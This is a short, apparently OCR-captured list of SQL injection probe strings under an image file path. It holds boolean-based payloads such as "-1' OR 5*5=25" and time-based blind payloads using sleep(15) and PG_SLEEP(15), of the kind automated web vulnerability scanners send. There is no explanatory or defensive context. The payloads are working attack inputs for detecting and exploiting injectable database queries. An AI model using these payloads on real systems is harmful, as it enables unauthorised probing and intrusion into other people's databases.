
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--